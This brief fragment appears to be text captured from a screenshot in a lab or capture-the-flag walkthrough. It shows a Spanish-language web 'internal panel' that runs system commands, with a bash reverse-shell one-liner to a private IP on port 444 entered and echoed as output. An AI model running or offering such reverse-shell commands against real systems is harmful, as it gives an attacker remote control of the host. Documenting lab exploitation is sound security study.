 PANEL INTERNO DEL MULTIVERSE
Introduce un comando para ejecutar en el sistema:
bash -c "bash -i >& /dev/tcp/172.17.0.1/444 0>&1"
Ejecutar
Salida de: bash -c "bash -i >& /dev/
tcp/172.17.0.2/444 0>&1"
localhost